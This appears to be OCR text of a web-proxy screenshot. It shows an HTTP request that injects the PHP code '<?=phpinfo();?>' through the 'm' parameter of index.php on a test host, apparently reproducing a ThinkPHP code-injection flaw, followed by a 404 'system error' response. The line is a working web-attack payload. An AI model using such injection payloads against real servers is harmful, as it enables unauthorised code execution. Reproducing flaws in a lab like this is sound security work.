 Request
Pretty Raw \n Actions
1 GET /index.php?m=--><?=phpinfo();?> HTTP/1.1
2 Host: tp3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=khg6uloppvk0v10r8pi1m0jpg2
10 Connection: close
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Wed, 14 Jul 2021 05:38:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2209
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
12 <title>
系统发生错误